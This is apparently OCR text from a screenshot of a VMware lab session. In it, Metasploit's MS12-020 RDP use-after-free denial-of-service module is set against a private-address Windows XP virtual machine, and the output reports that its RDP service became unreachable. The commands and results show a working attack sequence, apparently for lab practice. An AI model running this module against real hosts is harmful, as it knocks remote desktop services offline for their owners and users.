 Windows 8.x - VMware Workstation
Workstation
Windows XP Professional
WinXP SP3 CN (x86)
Windows 8.x
回收站
管理员: 命令提示符 - msfconsole.bat
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids)
<se auxiliary/dos/windows/rdp/ms12_020_maxchannelids
<et RHOST 192.168.41.128
RHOST => 192.168.41.128
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] 192.168.41.128:3389 - 192.168.41.128:3389 - Sending MS12-020 Microsoft Remot
e Desktop Use-After-Free DoS
[*] 192.168.41.128:3389 - 192.168.41.128:3389 - 210 bytes sent
[*] 192.168.41.128:3389 - 192.168.41.128:3389 - Checking RDP status...
[-] 192.168.41.128:3389 - 192.168.41.128:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >
Windows 8.1
Build 9600
ENG
10:37
2019/3/5
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。